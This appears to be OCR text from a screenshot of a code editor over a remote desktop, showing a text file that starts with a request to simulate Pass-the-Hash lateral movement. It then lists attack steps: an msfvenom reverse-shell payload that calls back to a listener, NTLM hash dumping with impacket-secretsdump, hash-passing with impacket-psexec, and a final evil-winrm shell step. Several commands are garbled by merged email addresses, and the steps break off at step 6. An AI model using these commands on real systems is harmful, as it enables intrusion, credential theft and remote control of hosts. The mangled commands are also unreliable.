 Ubuntu@0030-ict-prxmx50136 - ThinLinc client
Activities
Visual Studio Code
May 13 21:42
Working.ipynb (output) - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Working.ipynb
Working.ipynb (output)
Untitled-1
1 Simulate lateral movement using Pass-the-Hash after obtaining credentials from a Windows workstation. Include steps to exploit SMB vulnerabilities.
2
3 ## Steps
4
5 1. ### Get a reverse shell
6
7 - On the Windows machine, get a reverse shell with `msfvenom`
8
9 ```shell
10 msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f exe -o shell.exe
11 ```
12
13 2. ### Execute shell.exe
14
15 - On the Windows machine, execute the reverse shell
16
17 ```shell
18 shell.exe
19 ```
20
21 3. ### Get the hash
22
23 - On the Kali machine, get the NTLM hash with `impacket-secretsdump`
24
25 ```shell
26 impacket-secretsdump -no-pass -just-dc-user administratorjohn.doe@example.com ```
27
28 4. ### Pass the hash
29
30 - On the Kali machine, pass the hash with `psexec`
31
32 ```shell
33 impacket-psexecjohn.doe@example.com-hashes 2b5d8d2e4d5c7a6b4c9b8a7d6c5f4e3d:00000000000000000000000000000000 -no-pass
34 ```
35
36 5. ### Run commands
37
38 - On the Kali machine, run commands with `psexec`
39
40 ```shell
41 impacket-psexecjohn.doe@example.comcmd
42 ```
43
44 6. ### Get a shell
45
46 - On the Windows machine, get a shell with `evil-winrm`
0 0 0
Ln 1, Col 1 Spaces: 4 Plain Text
.6 kB)